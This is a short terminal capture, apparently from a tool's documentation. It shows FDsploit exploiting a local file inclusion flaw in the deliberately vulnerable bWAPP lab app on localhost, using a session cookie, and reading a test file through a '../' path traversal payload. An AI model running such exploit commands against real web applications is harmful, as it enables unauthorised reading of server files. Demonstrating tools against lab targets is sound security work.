 ➜ FDsploit ./fdsploit.py -u 'http://127.0.0.1:8888/test/bWAPP/bWAPP/rlfi.php?language=*&action=go' -c 'PHPSESSID=a55475b0fe6cbf
3b32fab4c95a98c3ab; security_level=0' --lfishell simple
FDSpLOiT...ver. 1.2
Author: Christoforos Petrou (game0ver) !
>> Vulnerable parameter: language
>_:
>_: ../etc/testfile.txt
--------------------------------------------------
This is a test file.
>_: